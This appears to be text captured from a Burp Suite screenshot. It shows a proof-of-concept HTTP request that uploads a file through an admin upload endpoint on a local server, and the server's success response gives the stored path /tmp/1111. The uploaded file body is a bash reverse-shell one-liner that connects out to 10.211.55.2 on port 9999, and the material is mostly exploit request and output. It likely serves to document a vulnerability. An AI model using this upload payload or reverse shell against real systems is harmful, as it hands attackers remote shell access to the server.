 Request
Pretty Raw Hex \n
1 POST /adminPage/main/upload HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 234
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypAAaBtaDk12Acmat
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/www
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
3ca5f3345cea4f61af0a4c65eb06a60b
19 Connection: close
20
21 ------WebKitFormBoundarypAAaBtaDk12Acmat
22 Content-Disposition: form-data; name="file"; filename="
1111"
23 Content-Type: application/octet-stream
24
25 bash -i >& /dev/tcp/10.211.55.2/9999 0>&1
26
27 ------WebKitFormBoundarypAAaBtaDk12Acmat--
28
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=3ca5f3345cea4f61af0a4c65eb06a60b;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 16:29:35
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 49
6 Date: Fri, 29 Mar 2024 14:29:35 GMT
7
8 {
"success":true,
"status":"200",
"obj":"/tmp/1111"
}
Inspector
Request Attrib
Request Query
Request Body
Request Cooki
Request Head
Response Hea